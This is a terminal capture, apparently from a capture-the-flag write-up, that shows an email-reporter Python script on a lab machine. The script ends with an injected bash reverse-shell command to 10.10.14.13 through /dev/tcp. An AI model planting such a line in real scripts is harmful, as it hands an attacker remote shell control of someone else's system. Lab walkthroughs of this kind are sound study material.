 Every 1.0s: cat /opt/server_admin/reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.13/6002 0>&1'")